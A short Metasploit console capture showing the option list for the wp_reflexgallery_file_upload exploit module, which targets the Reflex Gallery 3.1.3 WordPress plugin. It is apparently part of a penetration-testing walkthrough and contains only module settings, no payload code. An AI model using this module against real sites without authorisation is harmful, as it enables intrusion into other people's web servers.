 msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > show options
Module options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3